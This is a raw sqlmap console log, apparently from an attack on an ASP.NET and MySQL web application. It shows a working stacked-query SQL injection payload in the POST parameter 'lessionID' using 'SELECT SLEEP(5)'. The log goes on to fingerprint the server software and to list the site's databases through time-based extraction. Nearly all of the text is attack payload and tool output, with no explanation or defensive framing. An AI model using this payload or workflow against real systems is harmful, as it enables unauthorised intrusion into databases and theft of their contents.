 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: lessionID
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: lessionID=226; SELECT SLEEP(5)-- &sel=1
---
[10:26:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0.11
[10:26:46] [INFO] fetching database names
[10:26:46] [INFO] fetching number of databases
[10:26:46] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[10:26:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:27:09] [INFO] adjusting time delay to 1 second due to good response times
3
[10:27:09] [INFO] retrieved: information_schema
[10:28:34] [INFO] retrieved: ln_zsxx
[10:29:16] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] ln_zsxx
[*] test